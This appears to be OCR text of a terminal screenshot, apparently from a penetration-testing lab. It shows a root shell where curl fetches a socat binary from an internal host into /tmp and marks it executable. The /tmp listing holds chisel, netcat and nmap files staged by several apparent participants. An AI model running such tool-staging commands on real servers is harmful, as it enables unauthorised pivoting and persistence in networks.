 [root@prod-serv ~]# curl 10.200.105.200/socat -o /tmp/socat && chmod +x /tmp/socat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   213  100   213    0     0   208k      0 --:--:-- --:--:-- --:--:--  208k
[root@prod-serv ~]# ls
anaconda-ks.cfg  ncat
[root@prod-serv ~]# cd /tmp/
[root@prod-serv tmp]# ls
aaa            nc              nmap_sS.txt         socat               systemd-private-391059fdf56c4609a61
chisel-pgc     nc-TheChair     nmap-Test           socat-blank080      systemd-private-391059fdf56c4609a61
chisel-Test    nmap-blank080   nmap.txt            socat-kali          systemd-private-391059fdf56c4609a61
hop-TheChair   nmap-kali       scan-nmap-blank080  socat-Sardarji007   tmpdir.M4ovPk
[root@prod-serv tmp]#